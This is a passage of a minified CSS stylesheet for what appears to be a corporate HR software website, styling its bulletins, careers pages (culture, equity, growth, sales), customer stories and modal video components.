a{text-decoration:none}.bulletins-layout .content .bulletin h2{font-size:1.8em;font-weight:400;margin-bottom:0;color:#e50082}.bulletins-layout .content .bulletin p{font-weight:300;margin-top:1rem}.bulletins-layout .content .bulletin .pub-date{font-size:.9rem;margin-top:0;margin-bottom:0;text-transform:uppercase}.bulletins-layout .content .bulletin .featured-img{max-height:100px;margin-right:2em}.bulletins-show h2{margin-top:2rem;margin-bottom:1rem;color:#e50082}.bulletins-show p{margin-bottom:26px}.bulletins-show .pub-date{font-size:.9rem;text-transform:uppercase;margin-bottom:.5rem}.bulletins-show .read-time{font-size:.9rem;margin-bottom:2rem}.bulletins-show .social-sharing{margin-bottom:2em}.bulletins-show .img-block{float:right;margin:0 0 1.5em 1.5em}.bulletins-show .img-block img{max-width:300px}.bulletins-show .img-block p{margin-bottom:0;font-size:.9em}.bulletins-show .authors-section a{text-decoration:none}.bulletins-show .authors-section .author{margin-top:2rem;margin-bottom:2rem}.bulletins-show .authors-section .author .author-icon{height:150px;width:150px;background-position:center;background-size:cover;border-radius:100%}.bulletins-show .authors-section .author .info{margin-left:2rem}.bulletins-show .authors-section .author .info .name{color:#e50082;margin-bottom:0}.bulletins-show .authors-section .author .info .title{color:#000;font-size:1.25em}.bulletins-show .alignright{float:right;margin:0 0 1.5em 1.5em}.bulletins-show .post-footer p{margin-top:2em;margin-bottom:0}.bulletins-show .post-footer .small{font-size:12px;margin-bottom:2em}.bulletins-show .post-footer .back-link{font-size:16px}.campaign-download .primary-img{width:320px;height:auto;border:1px solid #ccc;margin-bottom:1rem}.campaign-download p a{color:#e50082}.campaign-download .text-caps{text-transform:uppercase;font-size:2.5em}.campaign-download button{margin:2rem auto}.campaign-download .download{margin-bottom:0}.choosing-an-hcm-wrapper .text-content{width:320px;padding:2rem;background-color:#000;margin:2rem auto}.choosing-an-hcm-wrapper .text-content p{padding-bottom:2rem;font-weight:800;color:#e50082}.choosing-an-hcm-wrapper .text-content p.small{text-transform:uppercase;padding-bottom:1rem;font-weight:400}.choosing-an-hcm-wrapper .text-content img{width:150px;height:auto}.employment-law-whitepaper-wrapper img{width:222px;height:auto;border:1px solid #ccc;margin-right:1rem}.employment-law-whitepaper-wrapper p{font-size:1em}.employment-law-whitepaper-wrapper h2{color:#000}.employment-law-whitepaper-wrapper .form-wrapper{background-color:#eaeaea;padding:2rem}.employment-law-whitepaper-wrapper .form-wrapper p{font-size:1em}.employment-law-whitepaper-wrapper .form-wrapper form .input input{padding:5px 15px!important;width:100%;margin-bottom:1rem}.employment-law-whitepaper-wrapper .form-wrapper form .actions input{background-color:#e50082;color:#fff;padding:5px 15px!important;border-radius:4px;border:none;width:100%}.careers-benefits-wrapper .hero-content h1{font-size:4em}.careers-benefits-wrapper .hero-content h1,.careers-benefits-wrapper .hero-content h2{color:#fff}.careers-benefits-wrapper .overview{padding-top:6rem;padding-bottom:6rem}.careers-benefits-wrapper .healthy{padding-top:15rem;padding-bottom:15rem;background-image:url(/build/img/careers/benefits/dock.jpg);background-size:cover;background-position:right 50% top 75%;color:#fff}.careers-culture-wrapper .hero-content h1,.careers-culture-wrapper .hero-content h2{color:#fff}.careers-culture-wrapper .hero-content h1{font-size:4em}.careers-culture-wrapper .healthy{padding-top:6rem;padding-bottom:6rem;background-color:#ebebeb}.careers-culture-wrapper .healthy .crooked-frame{transform:translateY(0);padding:2rem;background-color:#fff;border:1px solid rgb(242.25,242.25,242.25);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-culture-wrapper .healthy .crooked-frame img,.careers-culture-wrapper .healthy .crooked-frame video{width:100%;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-culture-wrapper .healthy .crooked-frame .tilt-right{transform:rotate(2deg)}.careers-culture-wrapper .healthy .crooked-frame.tilt-left{transform:rotate(-2deg)}.careers-culture-wrapper .healthy p{font-size:1.25rem;letter-spacing:1px;margin-bottom:2rem}.careers-culture-wrapper .healthy h3{font-weight:700}@media screen and (max-width: 992px){.careers-culture-wrapper .healthy img{margin-bottom:3rem}}.careers-culture-wrapper .healthy .aspects-boxes{display:flex;justify-content:center;flex-wrap:wrap}.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding{width:25%;padding:1rem}@media screen and (max-width: 992px){.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding{width:50%}}@media screen and (max-width: 768px){.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding{width:100%}}.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding .aspect{background-color:#fff;padding:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;height:100%}.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding .aspect i{color:#e50082;font-size:3em}.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding .aspect h5{color:#000;font-weight:800;font-size:1.5em;margin-top:1rem}.careers-culture-wrapper .healthy .aspects-boxes .aspect-padding .aspect p{font-size:1em}.careers-culture-wrapper .our-story{padding-top:2rem;padding-bottom:4rem}.careers-culture-wrapper .our-story h2{color:#000}@media screen and (max-width: 992px){.careers-culture-wrapper .our-story img{margin-top:2rem}}.careers-culture-wrapper .give-back{padding-top:6rem;padding-bottom:6rem;background-color:#ccc}.careers-culture-wrapper .give-back .tile{display:flex;flex-direction:column;height:100%;padding:2rem;text-align:center;background-color:#fff;transform:translateY(0);box-shadow:0 20px 25px -5px #0000000d,0 10px 15px -5px #00000026;transition:box-shadow .25s ease-in-out,transform .25s ease-in-out}.careers-culture-wrapper .give-back .tile:hover{transform:translateY(-.25rem);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-culture-wrapper .give-back p{font-size:1em}.careers-culture-wrapper .give-back h2{color:#000;text-align:center;margin-bottom:2rem}.careers-culture-wrapper .give-back h3{font-weight:700;margin-bottom:1rem;color:#e50082;text-transform:uppercase;font-size:1.5em}.careers-culture-wrapper .give-back img{display:block;margin:0 auto;max-width:100%}.careers-culture-wrapper .give-back .doers img{width:6rem;margin-bottom:2rem}.careers-culture-wrapper .give-back .matching p{font-size:1.25rem}.careers-culture-wrapper .experience{padding-top:6rem;padding-bottom:6rem;background-color:#ebebeb}.careers-culture-wrapper .experience h3{color:#000}.careers-culture-wrapper .experience p{line-height:1.75;letter-spacing:1px;font-size:1.25rem;margin-bottom:2rem}.careers-culture-wrapper .experience .priorities-list{font-size:1.25em}.careers-culture-wrapper .experience .priorities-list li{margin-bottom:1rem}.careers-culture-wrapper .experience .priorities-list li .fal{color:#e50082}.careers-culture-wrapper .experience .crooked-frame{margin-left:2rem;margin-bottom:2rem;transform:translateY(0);padding:2rem;background-color:#fff;border:1px solid rgb(242.25,242.25,242.25);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-culture-wrapper .experience .crooked-frame img,.careers-culture-wrapper .experience .crooked-frame video{width:100%;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-culture-wrapper .experience .crooked-frame.tilt-right{transform:rotate(2deg)}.careers-culture-wrapper .experience .crooked-frame .tilt-left{transform:rotate(-2deg)}@media screen and (max-width: 768px){.careers-culture-wrapper .experience img{float:none}}.careers-culture-wrapper .staff{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da;color:#fff}.careers-culture-wrapper .staff .heroes{margin-top:-12rem}@media screen and (max-width: 1720px){.careers-culture-wrapper .staff .heroes{margin-top:0}}@media screen and (max-width: 992px){.careers-culture-wrapper .staff .heroes{max-width:400px;margin:0 auto 2rem}}.careers-equity-wrapper .hero-content h1{font-size:4em}.careers-equity-wrapper .hero-content h1,.careers-equity-wrapper .hero-content h2{color:#fff}.careers-equity-wrapper .color-equity{color:#e50082}.careers-equity-wrapper .color-diversity{color:#00a6da}.careers-equity-wrapper .color-inclusion{color:#9bbb59}.careers-equity-wrapper blockquote{color:#fff;font-size:1.5rem;font-style:italic;letter-spacing:1px;margin-bottom:0;background-color:#f7008cbf;padding:1rem;border-radius:.5rem;text-align:center;text-shadow:1px 1px 3px black,0 0 20px rgba(0,0,0,.25);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;opacity:0;transform:translateY(0)}.careers-equity-wrapper blockquote.in-view{animation:equityFade 1s forwards}.careers-equity-wrapper blockquote footer{z-index:0}.careers-equity-wrapper .people{padding-top:4rem;padding-bottom:4rem;background-color:#ebebeb}.careers-equity-wrapper .people h3{margin-bottom:0;font-size:1.5em}.careers-equity-wrapper .people h3.eeo-statement{font-style:italic;background-color:#fff;border-radius:1rem;padding:1rem;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-equity-wrapper .aspect-tiles .col-12{margin-bottom:6rem}@media (min-width: 992px){.careers-equity-wrapper .aspect-tiles .col-12{margin-bottom:0}}.careers-equity-wrapper .aspect-tiles.in-view .col-12 .aspect-tile{animation:equityFade 1s forwards}.careers-equity-wrapper .aspect-tiles.in-view .col-12:nth-child(2) .aspect-tile{animation-delay:.5s}.careers-equity-wrapper .aspect-tiles.in-view .col-12:nth-child(3) .aspect-tile{animation-delay:1s}.careers-equity-wrapper .aspect-tile{opacity:0;transform:translateY(0);height:100%;padding:2rem;position:relative;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040,0 -1px 3px -1px #0000000d}.careers-equity-wrapper .aspect-tile.equity{z-index:1}.careers-equity-wrapper .aspect-tile.equity .thick-ring{border-color:#e50082}.careers-equity-wrapper .aspect-tile.equity .thick-ring:before{transform:translate(-50%,-50%) rotate(45deg) translateY(-50%)}.careers-equity-wrapper .aspect-tile.equity .thin-ring{border-color:#e50082}.careers-equity-wrapper .aspect-tile.equity .circle{background-color:#e50082}.careers-equity-wrapper .aspect-tile.diversity{z-index:1}.careers-equity-wrapper .aspect-tile.diversity .thick-ring{border-color:#00a6da}.careers-equity-wrapper .aspect-tile.diversity .thick-ring:before{transform:translate(-50%,-50%) rotate(45deg) translate(-50%)}.careers-equity-wrapper .aspect-tile.diversity .thin-ring{border-color:#00a6da}.careers-equity-wrapper .aspect-tile.diversity .circle{background-color:#00a6da}.careers-equity-wrapper .aspect-tile.inclusion{z-index:1}.careers-equity-wrapper .aspect-tile.inclusion .thick-ring{border-color:#9bbb59}.careers-equity-wrapper .aspect-tile.inclusion .thick-ring:before{transform:translate(-50%,-50%) rotate(45deg) translateY(50%)}.careers-equity-wrapper .aspect-tile.inclusion .thin-ring{border-color:#9bbb59}.careers-equity-wrapper .aspect-tile.inclusion .circle{background-color:#9bbb59}.careers-equity-wrapper .aspect-tile p{letter-spacing:1px}.careers-equity-wrapper .ring-container{width:10rem;height:10rem;display:block;margin:-5rem auto 2rem;position:relative;overflow:hidden}.careers-equity-wrapper .thick-ring,.careers-equity-wrapper .thin-ring,.careers-equity-wrapper .circle{width:100%;height:100%;border-radius:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff}.careers-equity-wrapper .thick-ring{border-width:.5rem;border-style:solid}.careers-equity-wrapper .thick-ring:before{content:" ";display:block;width:200%;height:200%;background-color:#fff;position:absolute;top:50%;left:50%}.careers-equity-wrapper .thin-ring{border-width:2px;border-style:solid}.careers-equity-wrapper .circle{width:90%;height:90%;display:flex;justify-content:center;align-items:center;font-weight:700;font-size:1.25rem}.careers-equity-wrapper .mission{padding-top:10rem;padding-bottom:10rem;background-image:url(/build/img/careers/equity/quote-background.png);background-size:cover;background-position:top 20% right 50%}.careers-equity-wrapper .values{padding-top:6rem;padding-bottom:6rem;background-color:#ebebeb}.careers-equity-wrapper .values h2{color:#000}.careers-equity-wrapper .values h3{font-size:1.25em}.careers-equity-wrapper .values .crooked-frame{opacity:0;transform:translateY(0);padding:2rem;background-color:#fff;border:1px solid rgb(242.25,242.25,242.25);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-equity-wrapper .values .crooked-frame img,.careers-equity-wrapper .values .crooked-frame video{width:100%;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-equity-wrapper .values .crooked-frame.in-view{animation:equityFade 1s forwards}.careers-equity-wrapper .values .crooked-frame.tilt-right{transform:rotate(2deg)}.careers-equity-wrapper .values .crooked-frame .tilt-left{transform:rotate(-2deg)}.careers-equity-wrapper .committees{position:relative}.careers-equity-wrapper .committees h3{text-align:center;font-size:3rem;color:#000;font-weight:700;letter-spacing:2px}.careers-equity-wrapper .committees p{font-size:1.25rem;letter-spacing:1px;margin-bottom:2rem;text-align:center}.careers-equity-wrapper .committees-animation-component{position:absolute;top:0;left:0;width:100%;height:100%}.careers-equity-wrapper .committees-grid{grid-gap:2rem;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;margin-top:6rem}@media (max-width: 991.98px){.careers-equity-wrapper .committees-grid{grid-template-columns:1fr}}.careers-equity-wrapper .committees-grid.in-view .committee{animation:equityFade 1s forwards}.careers-equity-wrapper .committees-grid.in-view .committee:nth-child(2){animation-delay:.5s}.careers-equity-wrapper .committees-grid.in-view .committee:nth-child(3){animation-delay:1s}.careers-equity-wrapper .committee{opacity:0;transform:translateY(-2rem);padding:2rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-equity-wrapper .committee img{width:100%;margin-top:-6rem;margin-bottom:2rem}.careers-equity-wrapper .committee p{font-size:1rem;margin-bottom:0;text-align:left}.careers-equity-wrapper .experiences{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da;color:#fff}@keyframes equityFade{0%{opacity:0;transform:translateY(2rem)}to{opacity:1;transform:translateY(0)}}.careers-fun-wrapper img{max-width:100%}.careers-fun-wrapper section:not(.careers-navigation-component){padding:4rem 0}.careers-fun-wrapper .careers-hero{color:#fff}.careers-fun-wrapper h2{color:#fff;font-size:2rem}.careers-fun-wrapper h3{width:50%;font-size:3rem;color:#e50082;border-bottom:1px solid #E50082;margin:0 auto;padding-bottom:1rem;margin-bottom:2rem}.careers-fun-wrapper .leaf,.careers-fun-wrapper .leaf-left,.careers-fun-wrapper .leaf-right{padding:2rem;border-radius:.5rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-fun-wrapper .hero-content h1{font-size:4em}.careers-fun-wrapper .intro{padding-top:5rem;background-color:#00a6da}.careers-fun-wrapper .intro p{color:#fff;font-size:1.5rem;text-align:center}.careers-fun-wrapper .crooked-frame{padding:2rem;background-color:#fff;border:1px solid rgb(242.25,242.25,242.25);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-fun-wrapper .crooked-frame img,.careers-fun-wrapper .crooked-frame video{width:100%;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040}.careers-fun-wrapper .tilt-left{transform:rotate(-2deg)}.careers-fun-wrapper .tilt-right{transform:rotate(2deg)}.careers-fun-wrapper .holidays{background-color:#f2f2f2}.careers-fun-wrapper .holidays .leaf-left,.careers-fun-wrapper .holidays .leaf-right{background-color:#e50082}.careers-fun-wrapper .holidays p{color:#fff}.careers-fun-wrapper .summer{background-color:#00a6da}.careers-fun-wrapper .summer h2{color:#fff;border-bottom-color:#fff}.careers-fun-wrapper .summer p{background-color:#fff}.careers-fun-wrapper .winter .leaf-left,.careers-fun-wrapper .winter .leaf-right{background-color:#00a6da}.careers-fun-wrapper .winter p{color:#fff}.careers-growth-wrapper .careers-hero{position:relative}.careers-growth-wrapper .careers-hero h1{color:#fff;font-size:4em}.careers-growth-wrapper .careers-hero h2,.careers-growth-wrapper .careers-hero h3{color:#fff}.careers-growth-wrapper .talent{padding-top:6rem;padding-bottom:6rem}.careers-growth-wrapper .talent .acquisition-images .image-padding{padding:1rem}.careers-growth-wrapper .talent .acquisition-images .image-padding img{width:200px;height:auto;border-radius:100%}.careers-growth-wrapper .university{padding-top:6rem;padding-bottom:6rem;background-color:#00a6da}.careers-growth-wrapper .university h1,.careers-growth-wrapper .university h3{color:#fff}.careers-growth-wrapper .training{padding-top:6rem;padding-bottom:6rem;background-color:#e6e6e6;background-image:url(/build/img/careers/growth/plant_bg.png);background-size:cover;background-position:center}.careers-growth-wrapper .training .training-box{background-color:#fff;padding:2rem;box-shadow:0 25px 20px -5px #00000026,0 10px 15px -5px #00000040}.careers-growth-wrapper .training .training-box h2{color:#000}.careers-growth-wrapper .training .training-box p{font-size:1em}@media screen and (max-width: 992px){.careers-growth-wrapper .training .training-box{margin-bottom:2rem}}.careers-growth-wrapper .training .training-box.margin{margin-top:-5rem}@media screen and (max-width: 992px){.careers-growth-wrapper .training .training-box.margin{margin-top:2rem}}.careers-hero{background-image:url(/build/img/careers/index/careers-index-header.webp);background-size:cover;background-position:right center;position:relative}.careers-hero:before{display:block;content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-image:linear-gradient(to right,black,transparent)}.careers-hero{background-repeat:no-repeat;background-position:center center;background-size:cover;padding-top:6rem;padding-bottom:6rem}.careers-hero .container{position:relative}@media screen and (min-width: 700px){.careers-hero .container>h1,.careers-hero .container>h2,.careers-hero .container h3,.careers-hero .container p{text-wrap:balance}}.careers-hero:not(.text-center) .tag-highlight{display:flex;justify-content:center;margin-top:-9rem}@media screen and (min-width: 700px){.careers-hero:not(.text-center) .tag-highlight{margin-top:0;position:absolute;right:0;top:0;z-index:9}}.careers-wrapper .bos{max-width:160px;margin:2em auto}.careers-wrapper .people{padding-top:500px}.careers-wrapper .featured-intro{padding:6rem 0 10rem}.careers-wrapper .featured-intro h2{color:#000}.careers-wrapper .sales-careers{padding:6rem 0;background-color:#e5f4f9;position:relative;z-index:1}.careers-wrapper .sales-careers:after{display:block;position:absolute;background:#e5f4f9;content:"";bottom:0;left:0;right:0;height:100%;transform:skewY(-4deg);transform-origin:100%;z-index:-1}.careers-wrapper .sales-careers .relative{position:realtive}.careers-wrapper .sales-careers .relative .starburst{width:30rem;height:30rem;position:absolute;top:-10rem;left:-8rem}@media screen and (max-width: 768px){.careers-wrapper .sales-careers .relative .starburst{display:none}}.careers-wrapper .sales-careers .relative .headshot{width:12rem;height:auto;position:absolute;left:1rem;top:-3rem}@media screen and (max-width: 768px){.careers-wrapper .sales-careers .relative .headshot{position:relative;left:auto;top:auto}}.careers-wrapper .sales-careers .fal{color:#e50082;font-size:2.5em}.careers-wrapper .sales-careers p{color:#000;font-size:1em}.careers-wrapper .sales-careers .quote-text{font-size:1.25em}.careers-wrapper .sales-careers h2{color:#000}.careers-wrapper .sales-careers .pink{color:#e50082}.careers-wrapper .sales-careers .btn{padding:.5rem 2rem}.careers-wrapper .job-links{padding:10rem 0 3rem}.careers-wrapper .job-links h2{color:#000}.careers-wrapper .job-links .link-boxes{display:flex;justify-content:center;flex-wrap:wrap}.careers-wrapper .job-links .link-boxes .link-padding{width:33.33%;padding:.5rem}@media screen and (max-width: 992px){.careers-wrapper .job-links .link-boxes .link-padding{width:50%}}@media screen and (max-width: 768px){.careers-wrapper .job-links .link-boxes .link-padding{width:100%}}.careers-wrapper .job-links .link-boxes .link-padding a:hover{text-decoration:none}.careers-wrapper .job-links .link-boxes .link-padding .link-box{background-color:#ebebeb;border-radius:3rem;padding-top:1rem;padding-bottom:1rem}.careers-wrapper .job-links .link-boxes .link-padding .link-box:hover{background-color:#d9d9d9}.careers-wrapper .job-links .link-boxes .link-padding .link-box p{text-align:center;font-size:1em;font-weight:800;color:#e50082;margin-bottom:0}.careers-wrapper .careers-mosaic{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}@media (max-width: 991.98px){.careers-wrapper .careers-mosaic{grid-template-columns:1fr 1fr}}@media (max-width: 575.98px){.careers-wrapper .careers-mosaic{grid-template-columns:1fr}}.careers-wrapper .careers-mosaic img{width:100%;height:auto}.careers-wrapper .social-media{padding:4rem 0}.careers-wrapper .social-media h3{color:#000;font-size:2.5em}.careers-wrapper .social-media .social-icons{display:flex;justify-content:center;flex-wrap:wrap}.careers-wrapper .social-media .social-icons .social-padding{width:20%;padding:1rem}@media (max-width: 991.98px){.careers-wrapper .social-media .social-icons .social-padding{width:50%}}@media (max-width: 575.98px){.careers-wrapper .social-media .social-icons .social-padding{width:100%}}.careers-wrapper .social-media .social-icons .social-padding a:hover{text-decoration:none}.careers-wrapper .social-media .social-icons .social-padding .social-icon{margin:0 auto;height:150px;width:150px;border:2px solid #E50082;border-radius:100%;display:flex;justify-content:center;align-items:center}.careers-wrapper .social-media .social-icons .social-padding .social-icon i{font-size:3em}.careers-wrapper .employee-boxes{display:flex;justify-content:center;flex-wrap:wrap}.careers-wrapper .employee-boxes .employee-box{width:300px;height:465px;background-color:#fff;border:1px solid #E50082;padding:6em 2em 2em;margin:6em 1em 1em;position:relative}.careers-wrapper .employee-boxes .employee-box .circle{width:140px;height:140px;background-color:#e50082;color:#fff;border-radius:100%;position:absolute;top:-70px;left:75px}.careers-wrapper .employee-boxes .employee-box i{line-height:140px;font-size:70px}.careers-wrapper .info-boxes{display:flex;justify-content:center;flex-wrap:wrap}.careers-wrapper .info-boxes .info-box{background-color:#e50082;padding:3em;width:500px;margin:1em}.careers-wrapper .info-boxes .info-box h1,.careers-wrapper .info-boxes .info-box p,.careers-wrapper .info-boxes .info-box ul{color:#fff}.careers-wrapper .info-boxes .info-box ul li{line-height:1em}.careers-wrapper .testimonials-slider{background-color:#ebebeb;padding-top:4rem}.careers-wrapper .interview-process{padding:4rem 0;position:relative;background-color:gray}.careers-wrapper .interview-process h3{color:#fff;font-size:2.5rem;text-align:center;margin-bottom:4rem}.careers-wrapper .process-bubbles{display:grid;grid-gap:2rem;grid-template-columns:1fr 1fr 1fr 1fr}@media screen and (max-width: 992px){.careers-wrapper .process-bubbles{grid-template-columns:1fr 1fr}}@media (max-width: 767.98px){.careers-wrapper .process-bubbles{grid-template-columns:1fr}}.careers-wrapper .process-bubble{flex-direction:row;justify-content:space-around;align-items:center;padding:2rem;border-radius:.5rem;background-color:#fff;box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;position:relative}.careers-wrapper .process-bubble .image-container,.careers-wrapper .process-bubble .step-container{flex:1}.careers-wrapper .process-bubble .image-container{width:60%;margin:0 auto;margin-bottom:2rem;width:90%;width:calc(100% - 2rem)}.careers-wrapper .process-bubble .number{display:block;font-size:3rem;opacity:.25;line-height:1;margin-right:-.5rem;position:absolute;top:2rem;left:2rem}.careers-wrapper .process-bubble h4{color:#000;font-size:1.5em;text-align:center;margin-bottom:1rem;letter-spacing:2px;line-height:1.5em}.careers-wrapper .process-bubble p{letter-spacing:2px;font-size:.9em}.careers-wrapper .team{padding-top:6rem;padding-bottom:6rem;text-align:center}.careers-wrapper .team h3{font-size:3rem;margin-bottom:2rem;color:#000}.careers-wrapper .team .members{display:flex;justify-content:flex-start;flex-wrap:wrap}.careers-wrapper .team .members .member-padding{width:33.33%;padding:1rem}@media screen and (max-width: 992px){.careers-wrapper .team .members .member-padding{width:50%}}@media screen and (max-width: 768px){.careers-wrapper .team .members .member-padding{width:100%}}.careers-wrapper .team .members .member-padding .member{display:flex;justify-content:flex-start;align-items:center}.careers-wrapper .team .members .member-padding .member img{width:90px;height:90px;border-radius:100%;margin-right:.5rem}.careers-wrapper .team .members .member-padding .member .info{text-align:left}.careers-wrapper .team .members .member-padding .member .info h4{color:#e50082;font-size:1.25em;font-weight:600;margin-bottom:0}.careers-wrapper .team .members .member-padding .member .info p{font-size:.9em;margin-bottom:0}.careers-wrapper .team .button{margin-top:2rem;text-transform:none}.careers-wrapper .brochure{background-color:#f2f2f2}@media screen and (max-width: 992px){.careers-wrapper .brochure{padding-bottom:4rem}}.careers-wrapper .brochure .images{width:100%;height:0;padding-bottom:100%;position:relative;animation-name:careersBrochureImages;animation-duration:5s;animation-timing-function:ease-in-out;animation-direction:alternate;animation-iteration-count:infinite}.careers-wrapper .brochure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);box-shadow:0 20px 25px -5px #00000026,0 10px 15px -5px #00000040;border-radius:1rem}.careers-wrapper .brochure img:nth-child(1){z-index:2;margin-top:-2rem;margin-left:-2rem}.careers-wrapper .brochure img:nth-child(2){z-index:1}.careers-wrapper .brochure img:nth-child(3){z-index:0;margin-top:2rem;margin-left:2rem}@keyframes careersBrochureImages{0%,80%{transform:perspective(800px) rotateX(5deg) rotateY(-5deg)}20%,to{transform:perspective(800px) rotateX(-5deg) rotateY(5deg)}}.sales-careers .take-flight{padding:4rem 0;background-image:url(/build/img/careers/sales/take-flight-bg.png);background-size:cover;background-position:center}.sales-careers .take-flight .breadcrumbs{font-size:1em}.sales-careers .take-flight .breadcrumbs a{color:#000}.sales-careers .take-flight .hero-img{max-height:300px;width:auto}.sales-careers .take-flight .swiper-mobile{display:none}@media screen and (max-width: 992px){.sales-careers .take-flight .swiper-mobile{display:block}.sales-careers .take-flight .swiper-wrapper{display:none}}.sales-careers .take-flight .slide-interior .slide-card{background-color:#fff;border-radius:.5rem;padding:1rem;border:2px solid #ccc;min-height:200px;display:flex;flex-direction:column;align-items:center;justify-content:space-between}@media screen and (max-width: 1720px){.sales-careers .take-flight .slide-interior .slide-card{min-height:250px;display:flex;flex-direction:column;justify-content:space-between;align-content:center}}.sales-careers .take-flight .slide-interior .slide-card h3{color:#000;font-size:1.25em}.sales-careers .take-flight .slide-interior .slide-card a{background-color:#e50082;color:#fff;font-size:.9em;padding:.5rem 1rem;border-radius:2rem;min-width:175px;margin:0 auto}.sales-careers .take-flight .swiper-mobile .slide-card{min-height:200px}.sales-careers .sales-video{padding:4rem 0;background-color:#454545}.sales-careers .sales-video h2,.sales-careers .sales-video p{color:#fff}.sales-careers .sales-video iframe{border:none}.sales-careers .what-drives-sales{padding:4rem 0}.sales-careers .what-drives-sales .icons{display:flex;justify-content:center;flex-wrap:wrap}.sales-careers .what-drives-sales .icons .icon-padding{width:33.33%;padding:1rem}@media screen and (max-width: 576px){.sales-careers .what-drives-sales .icons .icon-padding{width:100%}}.sales-careers .what-drives-sales .icons .icon-padding .icon-tile{text-align:center}.sales-careers .what-drives-sales .icons .icon-padding .icon-tile .icon-img{height:75px;width:auto;margin-bottom:1rem}.sales-careers .success{padding:2rem 0 4rem;background-color:#00a6da}.sales-careers .success h2,.sales-careers .success p{color:#fff}.sales-careers .success img{width:100%;height:auto;margin-bottom:-4rem}@media screen and (max-width: 992px){.sales-careers .success img{display:none}}.sales-careers .key{padding:4rem 0;background-image:url(/build/img/careers/sales/multi-bg.png);background-size:cover;background-position:center}.sales-careers .key img{max-width:250px;margin-bottom:2rem}.sales-careers .key h2,.sales-careers .key h4{color:#fff}.sales-careers .values{padding:4rem 0;background-image:url(/build/img/careers/sales/hive-bg.png);background-size:cover;background-position:bottom center}.sales-careers .values h2,.sales-careers .values p{color:#fff}.sales-careers .values .values-wrapper{display:flex;justify-content:center;flex-wrap:wrap}.sales-careers .values .values-wrapper .value-padding{width:25%;padding:.5rem}@media screen and (max-width: 768px){.sales-careers .values .values-wrapper .value-padding{width:50%}}.sales-careers .values .values-wrapper .value-padding.bordered{border-left:1px solid white;border-right:1px solid white}@media screen and (max-width: 768px){.sales-careers .values .values-wrapper .value-padding.bordered{border-left:none;border-right:none}}.sales-careers .values .values-wrapper .value-padding .value h2{margin-bottom:0}.sales-careers .customers{padding:4rem 0}.sales-careers .customers .badges{display:flex;justify-content:center;flex-wrap:wrap;align-items:center;margin-bottom:2rem}.sales-careers .customers .badges .badge{padding:1rem}.sales-careers .customers .badges .badge img{max-height:150px}.customer-story-component__block{position:relative;border-radius:1rem;overflow:hidden}.customer-story-component__block:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:var(--gray-200)}.customer-story-component__columns{position:relative;display:grid;grid-template-rows:repeat(2,1fr)}@media (min-width: 992px){.customer-story-component__columns{grid-template-rows:initial;grid-template-columns:repeat(2,1fr)}}.customer-story-component__columns{z-index:1;align-items:center}.customer-story-component__content{padding:3rem}.customer-story-component__content .eyebrow{font-size:16px}.customer-story-component__logo{background-color:var(--white)}.customer-story-component__logo.round{border-radius:999rem;aspect-ratio:1;padding:2rem;overflow:hidden}.customer-story-component__logo .logo{width:150px;height:100%;background:no-repeat 50% 50%;background-size:contain}.customer-story-component__bg{width:100%;height:100%;display:flex;align-items:center;justify-content:center;z-index:0;mix-blend-mode:multiply;background-size:cover;background-position:center}.modal-window-component{display:none;position:fixed;z-index:999;top:8%;left:50%;transform:translate(-50%);width:70%;height:auto;justify-content:center;align-items:center;box-sizing:border-box}@media (max-width: 991.98px){.modal-window-component{width:90%}}.modal-window-component .close-button{position:absolute;right:-3rem;top:0rem;border:none;background-color:none}.modal-window-component .close-button i{font-size:2em;color:#fff}.modal-window-shade{position:fixed;z-index:990;top:0;left:0;height:100%;width:100%;background-color:#000000bf}.video-component__description{font-size:14px;font-weight:600;text-wrap:pretty}.video-component .video-transcript__button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;padding:0;font-family:inherit;text-align:inherit;text-decoration:none;background-color:transparent;border:none;display:grid;grid-template-columns:1fr auto;column-gap:10px;align-items:center;border-bottom:1px solid var(--pink);cursor:pointer;font-size:.9em}.video-component .video-transcript__button[aria-expanded=true] svg{transform:rotate(180deg)}.video-component .video-transcript__content{background-color:#eee;padding:1rem;text-wrap:pretty}.wistia-modal-component{display:none;position:fixed;z-index:999;top:8%;left:50%;transform:translate(-50%);width:70%;height:auto;justify-content:center;align-items:center;box-sizing:border-box}@media (max-width: 991.98px){.wistia-modal-component{width:90%}}.wistia-modal-component .close-button{position:absolute;right:-3rem;top:0rem;border:none;background-color:none}.wistia-modal-component .close-button i{font-size:2em;color:#fff}.wistia-modal-component .iframe-container{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.wistia-modal-component .iframe-container 